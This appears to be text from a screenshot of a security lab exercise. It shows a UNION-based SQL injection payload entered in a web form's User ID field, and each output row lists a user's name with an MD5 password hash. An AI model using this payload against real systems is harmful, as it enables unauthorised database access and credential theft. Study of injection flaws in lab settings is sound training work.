 User ID:
Submit
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users --
First name: 21232f297a57a5a743894a0e4a801fc3
Surname: admin admin admin
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users --
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon Brown gordonb
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users --
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack Me 1337
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users --
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo Picasso pablo
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users --
First name: ee11cbb19052e40b07aac0ca060c23ee
Surname: bob smith user